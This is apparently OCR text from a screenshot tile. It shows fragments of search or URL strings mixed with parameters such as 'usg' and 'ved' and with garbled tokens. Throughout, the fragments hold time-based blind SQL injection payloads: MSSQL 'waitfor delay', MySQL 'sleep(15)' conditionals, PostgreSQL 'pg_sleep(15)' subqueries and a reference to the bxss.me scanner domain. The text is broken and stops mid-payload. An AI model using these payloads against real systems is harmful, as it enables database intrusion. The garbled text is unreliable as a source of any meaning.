
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=)
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
(select+943+from+pg_sleep(15))--
•
xbunker&usg=@@qtz1e;ved=2ahukewieiciny-
ataxujklybhbmvc-0qfnoecgcqaq&amp
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=bxss.me;usg=aovvaw2r-
nflj_pools9hasmneefouao7yty' or 394=(select 394
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&hzle6idd'4mcwawum') or 32=(select 32
from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'cnth5948') or 811=
(select 811 from pg_sleep(15))--
•
banflix&amphzle6idd';(select 198766*667891 from